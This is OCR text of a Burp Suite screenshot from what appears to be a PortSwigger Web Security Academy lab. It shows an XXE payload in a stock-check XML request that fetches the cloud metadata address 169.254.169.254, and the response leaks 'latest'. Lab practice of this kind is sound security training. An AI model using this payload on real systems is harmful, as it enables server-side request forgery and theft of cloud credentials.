 1 2 3 4 EN 6:07
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net
Request
Pretty Raw \n Actions
1 OST /product/stock HTTP/1.1
2 ost: 0ab3009604ce6eebc0c50ecc006c009e.web-security-academy.net
3 ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
4 ccept: */*
5 ccept-Language: en-US,en;q=0.5
6 ccept-Encoding: gzip, deflate
7 eferer: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-a
8 ontent-Type: application/xml
9 rigin: https://0ab3009604ce6eebc0c50ecc006c009e.web-security-ac
10 ontent-Length: 181
11 onnection: close
12 ookie: session=KkOr4z49cFR1RqadmPtCKEEke9u0Hwwt
13 ec-Fetch-Dest: empty
14 ec-Fetch-Mode: cors
15 ec-Fetch-Site: same-origin
16
17 ?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)